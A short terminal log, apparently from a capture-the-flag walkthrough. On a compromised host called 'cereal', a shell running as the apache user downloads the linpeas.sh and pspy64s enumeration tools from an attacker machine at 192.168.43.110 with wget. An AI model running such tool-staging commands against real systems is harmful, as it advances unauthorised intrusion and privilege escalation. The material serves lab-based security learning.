 ls
[apache@cereal tmp]$ wget http://192.168.43.110:6000/linpeas.sh
wget http://192.168.43.110:6000/linpeas.sh
--2023-11-09 00:52:33-- http://192.168.43.110:6000/linpeas.sh
Connecting to 192.168.43.110:6000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836190 (817K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 816.59K --.-KB/s in 0.04s
2023-11-09 00:52:33 (20.9 MB/s) - ‘linpeas.sh’ saved [836190/836190]
[apache@cereal tmp]$ wget http://192.168.43.110:6000/pspy64s
wget http://192.168.43.110:6000/pspy64s
--2023-11-09 00:53:24-- http://192.168.43.110:6000/pspy64s
Connecting to 192.168.43.110:6000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1233888 (1.2M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[===================>] 1.18M --.-KB/s in 0.07s
2023-11-09 00:53:25 (17.5 MB/s) - ‘pspy64s’ saved [1233888/1233888]
[apache@cereal tmp]$